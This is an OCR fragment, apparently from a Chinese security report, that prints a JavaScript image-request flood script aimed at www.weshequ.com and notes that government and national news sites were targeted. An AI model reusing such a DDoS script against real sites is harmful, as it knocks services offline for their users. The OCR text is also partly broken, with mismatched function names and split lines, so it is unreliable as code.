
}

setInterval(imgflyygffgdsddfgd, 0.1)

function imgflyygffhghddfgd() {

var TARGET = 'www.weshequ.com'

var URI = '/Search/v-
wangzhanbeihei&fuwuqibeiheikeruqin&qinggenghuanf
uwuqi&chongzhuangwangzhan&'

var pic = new Image()

var rand = Math.floor(Math.random() * 1000)

pic.src = 'http://'+TARGET+URI+rand+'=val'

}

被攻击域名
包括重要政府网站和国家级新闻媒体
0x02 身份确认
通过域名的相似度，我们在现有的网页情报库中发现了如下域
名：